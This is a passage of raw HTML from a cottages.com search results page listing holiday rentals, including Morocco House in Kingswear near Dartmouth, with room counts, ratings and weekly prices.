preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">4</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">2 Bedrooms</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M23.25 21.75a.75.75 0 0 1-.75-.75v-2.25h-21V21A.75.75 0 0 1 0 21v-7.75c0-1.341.963-2.466 2.25-2.702V4.5A2.25 2.25 0 0 1 4.5 2.25h15a2.25 2.25 0 0 1 2.25 2.25v6.048A2.75 2.75 0 0 1 24 13.25V21a.75.75 0 0 1-.75.75m-.75-4.5v-4c0-.689-.561-1.25-1.25-1.25H2.75c-.689 0-1.25.561-1.25 1.25v4zm-2.25-6.75V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-9 0V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-.75-3.75c.563 0 1.091.206 1.5.575.409-.37.937-.575 1.5-.575h6q.39 0 .75.129V4.5a.75.75 0 0 0-.75-.75h-15a.75.75 0 0 0-.75.75v2.379q.36-.128.75-.129z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">2</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">1 Bathroom</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6.8 6.8c1.9 0 3.4-1.5 3.4-3.4S8.6 0 6.8 0 3.4 1.5 3.4 3.4s1.5 3.4 3.4 3.4m0-5.3c1 0 1.9.8 1.9 1.9s-.9 1.8-1.9 1.8-1.9-.8-1.9-1.8.8-1.9 1.9-1.9"></path><path d="M21.8 11.2h-5.1c.3-.3.4-.7.5-1.1.1-.6 0-1.2-.3-1.7-.7-1-2.1-1.3-3.1-.6l-2.6 1.8q-.45.3-.9 0L7.4 7.3c-.4-.4-.9-.6-1.4-.6-1.2 0-2.2 1-2.2 2.3v2.2H2.2c-1.2 0-2.2 1-2.2 2.2V15c0 2.5 2 4.6 4.4 5.8L3.2 22c-.3.3-.3.8 0 1.1.1.1.3.2.5.2s.4-.1.5-.2l1.6-1.6c.8.2 1.6.4 2.3.4h7.5c.8 0 1.6-.1 2.3-.4l1.6 1.6c.1.1.3.2.5.2s.4-.1.5-.2c.3-.3.3-.8 0-1.1l-1.2-1.2C22 19.6 24 17.5 24 15v-1.5c0-1.2-1-2.3-2.2-2.3m.7 3.8c0 2.8-3.8 5.2-6.8 5.2H8.2c-3 0-6.8-2.5-6.8-5.2v-1.5c0-.4.3-.8.8-.8h2.2c.4 0 .8-.3.8-.8V9c0-.4.3-.8.7-.8.2 0 .3.1.5.2l2.8 2.3c.8.6 1.8.7 2.7.1L14.5 9c.3-.2.8-.1 1 .2.1.2.2.4.1.6 0 .2-.2.4-.3.5l-1.4 1-.1.1-1.1.7c-1.3.9-3.1.9-4.4-.2l-.6-.5c-.3-.3-.8-.2-1.1.1s-.2.8.1 1.1l.6.4c1.8 1.5 4.3 1.6 6.3.3l.9-.6h7.2c.4 0 .8.3.8.8z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">1</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC"> 1 Pet </span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M3 16.5c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5S6 9.477 6 12s-1.318 4.5-3 4.5M3 9c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3S3.708 9 3 9M8.25 9c-1.682 0-3-1.977-3-4.5S6.568 0 8.25 0s3 1.977 3 4.5S9.932 9 8.25 9m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M21 15.75c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M15.75 9c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M12 24c-3.722 0-6.75-2.355-6.75-5.25a4.76 4.76 0 0 1 1.984-3.709.74.74 0 0 0 .263-.609l-.001-.181a4.505 4.505 0 0 1 4.5-4.501c2.481 0 4.5 2.019 4.5 4.5v.146a.78.78 0 0 0 .285.662 4.73 4.73 0 0 1 1.969 3.665c0 1.439-.716 2.772-2.016 3.768C15.464 23.464 13.783 24 12 24m-.004-12.75c-1.654 0-3 1.346-3 3v.146a2.22 2.22 0 0 1-.868 1.849 3.26 3.26 0 0 0-1.378 2.53c0 2.048 2.356 3.724 5.25 3.724s5.25-1.682 5.25-3.75a3.21 3.21 0 0 0-1.389-2.507 2.26 2.26 0 0 1-.864-1.882l-.001-.11c0-1.654-1.346-3-3-3"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">1</p></span></li></ul></div></div></div><div class="sc-ca8e8611-12 iWWAbi"><div class="sc-ca8e8611-16 ekJnQE"><div class="sc-ca8e8611-17 cvquto"><div aria-label="Reevoo rating - 4.9 out of 5" title="Reevoo rating - 4.9 out of 5" class="sc-520a17e1-0 frXBSG"><svg width="19" height="9" viewBox="0 0 161 78" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-520a17e1-3 hlCOYh"><path d="M40.2 68.9C25.8 68 14.3 56.5 13.4 42H70.4H76.4V41.3C76.4 16.6 60.6 0 38.8 0C15.7 0 0 16.9 0 38.9C0 59.7 16.2 78 38.3 78C54.4 78 67.1 69.1 74 52.5H67.7C63.1 62.2 53.3 68.9 42 68.9C41.2 69 40.7 69 40.2 68.9Z" fill="#FFDD00"></path><path d="M120.098 68.9C134.498 68 145.998 56.5 146.898 42H89.8984H83.8984V41.3C83.8984 16.6 99.6984 0 121.498 0C144.598 0 160.298 16.9 160.298 38.9C160.298 59.7 144.098 78 121.998 78C105.898 78 93.1985 69.1 86.2985 52.5H92.6984C97.2984 62.2 107.098 68.9 118.398 68.9C118.898 69 119.498 69 120.098 68.9Z" fill="#FFDD00"></path></svg><p class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM sc-520a17e1-2 cLiitI" sizes="300" color="currentColor">4.9</p><p class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM sc-520a17e1-1 bTSKXS" sizes="300" color="currentColor">out of 5</p></div></div><div class="sc-ca8e8611-6 FfdUs"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 bgJRe"><div class="sc-a99619b9-9 kmylRA"><p sizes="300" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM"> <!-- -->7<!-- --> <!-- -->nights</p><div data-testid="results-price-from" class="sc-a99619b9-3 fpyXnP"><div direction="column" spacing="0" wrap="wrap" class="sc-28c7c6ac-0 eALoRo sc-a99619b9-4 hGMmwZ"><p class="sc-43c8e994-0 sc-43c8e994-1 flbVGQ sc-a99619b9-1 fBrPgE" sizes="100,100,200" type="mid" color="currentColor">From</p><div class="sc-a99619b9-0 iZAlnj"><sup>£</sup>335</div></div></div></div></div><span class="sc-ca8e8611-19 kKRSGI"><a type="button" href="https://www.cottages.com/cottages/upper-riverdene-dhuprde" target="_blank" aria-label="view Upper Riverdene (opens in a new window)" class="sc-894b2b27-1 sc-894b2b27-2 iVbABf bkqpGP">View<span class="sc-894b2b27-0 brljaG"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M8.7475 19.997C8.5575 19.997 8.3675 19.927 8.2175 19.777C7.9275 19.487 7.9275 19.007 8.2175 18.717L14.9375 11.997L8.2175 5.27701C7.9275 4.98701 7.9275 4.50701 8.2175 4.21701C8.5075 3.92701 8.9875 3.92701 9.2775 4.21701L16.1875 11.127C16.4175 11.357 16.5475 11.667 16.5475 11.997C16.5475 12.327 16.4175 12.637 16.1875 12.867L9.2775 19.777C9.1275 19.927 8.9375 19.997 8.7475 19.997Z"></path></svg></span></a></span></div></div></div></div></div><a href="https://www.cottages.com/cottages/upper-riverdene-dhuprde" title="Upper Riverdene" target="_blank" class="sc-ca8e8611-8 brSQVN"></a></div></div></article><article class="sc-ca8e8611-23 dvVQeb"><div radius="4" class="sc-880b8b8e-0 sc-880b8b8e-1 hrlVIG jiiIty sc-ca8e8611-21 lgOPgy"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 HIZDq"><div style="padding:0" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-2 iVduqr"><a href="https://www.cottages.com/cottages/morocco-house-uk43713" aria-label="Link to Morocco House" title="Link to Morocco House" target="_blank" rel="noopener noreferrer"><img alt="Living area | Morocco House, Kingswear, near Dartmouth" loading="lazy" decoding="async" data-nimg="fill" class="sc-ca8e8611-4 gNHObS" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://img.chooseacottage.co.uk/Property/112/300/11286774.jpg"/></a></div></div><div style="padding:0;height:100%" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-15 ljvmnv"><div class="sc-ca8e8611-10 jTAocb"><div direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 kYjOPw"><div><div class="sc-ca8e8611-11 hsgbxZ"><p sizes="100" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 hMOfrJ">Kingswear, near Dartmouth, Devon</p><h3 sizes="100,200,200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 flDZWd"><a href="https://www.cottages.com/cottages/morocco-house-uk43713" aria-label="Morocco House" title="Morocco House" target="_blank" rel="noopener noreferrer" class="sc-ca8e8611-1 FXjdE">Morocco House</a></h3><div class="sc-ec732b41-0 gHGGSX"><ul data-testid="star-rating" aria-label="5 out of 5 stars" class="sc-ec732b41-1 fLFyBm"><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li></ul></div></div><div class="sc-6526bab9-0 fSofXT sc-ca8e8611-5 grEYjY" data-testid="usp-list"><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Coastal</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Wifi</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Pub within 1 mile</div></div></div><div class="sc-ca8e8611-13 hmrhIs"><ul direction="row" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 bnzSsv"><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">6 Guests</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">6</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">2 Bedrooms</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M23.25 21.75a.75.75 0 0 1-.75-.75v-2.25h-21V21A.75.75 0 0 1 0 21v-7.75c0-1.341.963-2.466 2.25-2.702V4.5A2.25 2.25 0 0 1 4.5 2.25h15a2.25 2.25 0 0 1 2.25 2.25v6.048A2.75 2.75 0 0 1 24 13.25V21a.75.75 0 0 1-.75.75m-.75-4.5v-4c0-.689-.561-1.25-1.25-1.25H2.75c-.689 0-1.25.561-1.25 1.25v4zm-2.25-6.75V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-9 0V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-.75-3.75c.563 0 1.091.206 1.5.575.409-.37.937-.575 1.5-.575h6q.39 0 .75.129V4.5a.75.75 0 0 0-.75-.75h-15a.75.75 0 0 0-.75.75v2.379q.36-.128.75-.129z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">2</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">2 Bathrooms</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6.8 6.8c1.9 0 3.4-1.5 3.4-3.4S8.6 0 6.8 0 3.4 1.5 3.4 3.4s1.5 3.4 3.4 3.4m0-5.3c1 0 1.9.8 1.9 1.9s-.9 1.8-1.9 1.8-1.9-.8-1.9-1.8.8-1.9 1.9-1.9"></path><path d="M21.8 11.2h-5.1c.3-.3.4-.7.5-1.1.1-.6 0-1.2-.3-1.7-.7-1-2.1-1.3-3.1-.6l-2.6 1.8q-.45.3-.9 0L7.4 7.3c-.4-.4-.9-.6-1.4-.6-1.2 0-2.2 1-2.2 2.3v2.2H2.2c-1.2 0-2.2 1-2.2 2.2V15c0 2.5 2 4.6 4.4 5.8L3.2 22c-.3.3-.3.8 0 1.1.1.1.3.2.5.2s.4-.1.5-.2l1.6-1.6c.8.2 1.6.4 2.3.4h7.5c.8 0 1.6-.1 2.3-.4l1.6 1.6c.1.1.3.2.5.2s.4-.1.5-.2c.3-.3.3-.8 0-1.1l-1.2-1.2C22 19.6 24 17.5 24 15v-1.5c0-1.2-1-2.3-2.2-2.3m.7 3.8c0 2.8-3.8 5.2-6.8 5.2H8.2c-3 0-6.8-2.5-6.8-5.2v-1.5c0-.4.3-.8.8-.8h2.2c.4 0 .8-.3.8-.8V9c0-.4.3-.8.7-.8.2 0 .3.1.5.2l2.8 2.3c.8.6 1.8.7 2.7.1L14.5 9c.3-.2.8-.1 1 .2.1.2.2.4.1.6 0 .2-.2.4-.3.5l-1.4 1-.1.1-1.1.7c-1.3.9-3.1.9-4.4-.2l-.6-.5c-.3-.3-.8-.2-1.1.1s-.2.8.1 1.1l.6.4c1.8 1.5 4.3 1.6 6.3.3l.9-.6h7.2c.4 0 .8.3.8.8z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">2</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC"> 1 Pet </span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M3 16.5c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5S6 9.477 6 12s-1.318 4.5-3 4.5M3 9c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3S3.708 9 3 9M8.25 9c-1.682 0-3-1.977-3-4.5S6.568 0 8.25 0s3 1.977 3 4.5S9.932 9 8.25 9m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M21 15.75c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M15.75 9c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M12 24c-3.722 0-6.75-2.355-6.75-5.25a4.76 4.76 0 0 1 1.984-3.709.74.74 0 0 0 .263-.609l-.001-.181a4.505 4.505 0 0 1 4.5-4.501c2.481 0 4.5 2.019 4.5 4.5v.146a.78.78 0 0 0 .285.662 4.73 4.73 0 0 1 1.969 3.665c0 1.439-.716 2.772-2.016 3.768C15.464 23.464 13.783 24 12 24m-.004-12.75c-1.654 0-3 1.346-3 3v.146a2.22 2.22 0 0 1-.868 1.849 3.26 3.26 0 0 0-1.378 2.53c0 2.048 2.356 3.724 5.25 3.724s5.25-1.682 5.25-3.75a3.21 3.21 0 0 0-1.389-2.507 2.26 2.26 0 0 1-.864-1.882l-.001-.11c0-1.654-1.346-3-3-3"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">1</p></span></li></ul></div></div></div><div class="sc-ca8e8611-12 iWWAbi"><div class="sc-ca8e8611-16 ekJnQE"><div class="sc-ca8e8611-17 cvquto"><div aria-label="Reevoo rating - 5 out of 5" title="Reevoo rating - 5 out of 5" class="sc-520a17e1-0 frXBSG"><svg width="19" height="9" viewBox="0 0 161 78" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-520a17e1-3 hlCOYh"><path d="M40.2 68.9C25.8 68 14.3 56.5 13.4 42H70.4H76.4V41.3C76.4 16.6 60.6 0 38.8 0C15.7 0 0 16.9 0 38.9C0 59.7 16.2 78 38.3 78C54.4 78 67.1 69.1 74 52.5H67.7C63.1 62.2 53.3 68.9 42 68.9C41.2 69 40.7 69 40.2 68.9Z" fill="#FFDD00"></path><path d="M120.098 68.9C134.498 68 145.998 56.5 146.898 42H89.8984H83.8984V41.3C83.8984 16.6 99.6984 0 121.498 0C144.598 0 160.298 16.9 160.298 38.9C160.298 59.7 144.098 78 121.998 78C105.898 78 93.1985 69.1 86.2985 52.5H92.6984C97.2984 62.2 107.098 68.9 118.398 68.9C118.898 69 119.498 69 120.098 68.9Z" fill="#FFDD00"></path></svg><p class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM sc-520a17e1-2 cLiitI" sizes="300" color="currentColor">5</p><p class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM sc-520a17e1-1 bTSKXS" sizes="300" color="currentColor">out of 5</p></div></div><div class="sc-ca8e8611-6 FfdUs"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 bgJRe"><div class="sc-a99619b9-9 kmylRA"><p sizes="300" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM"> <!-- -->7<!-- --> <!-- -->nights</p><div data-testid="results-price-from" class="sc-a99619b9-3 fpyXnP"><div direction="column" spacing="0" wrap="wrap" class="sc-28c7c6ac-0 eALoRo sc-a99619b9-4 hGMmwZ"><p class="sc-43c8e994-0 sc-43c8e994-1 flbVGQ sc-a99619b9-1 fBrPgE" sizes="100,100,200" type="mid" color="currentColor">From</p><div class="sc-a99619b9-0 iZAlnj"><sup>£</sup>1,172</div></div></div></div></div><span class="sc-ca8e8611-19 kKRSGI"><a type="button" href="https://www.cottages.com/cottages/morocco-house-uk43713" target="_blank" aria-label="view Morocco House (opens in a new window)" class="sc-894b2b27-1 sc-894b2b27-2 iVbABf bkqpGP">View<span class="sc-894b2b27-0 brljaG"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M8.7475 19.997C8.5575 19.997 8.3675 19.927 8.2175 19.777C7.9275 19.487 7.9275 19.007 8.2175 18.717L14.9375 11.997L8.2175 5.27701C7.9275 4.98701 7.9275 4.50701 8.2175 4.21701C8.5075 3.92701 8.9875 3.92701 9.2775 4.21701L16.1875 11.127C16.4175 11.357 16.5475 11.667 16.5475 11.997C16.5475 12.327 16.4175 12.637 16.1875 12.867L9.2775 19.777C9.1275 19.927 8.9375 19.997 8.7475 19.997Z"></path></svg></span></a></span></div></div></div></div></div><a href="https://www.cottages.com/cottages/morocco-house-uk43713" title="Morocco House" target="_blank" class="sc-ca8e8611-8 brSQVN"></a></div></div></article><article class="sc-ca8e8611-23 dvVQeb"><div radius="4" class="sc-880b8b8e-0 sc-880b8b8e-1 hrlVIG jiiIty sc-ca8e8611-21 lgOPgy"><div direction="column" spacing="0" wrap="nowrap" 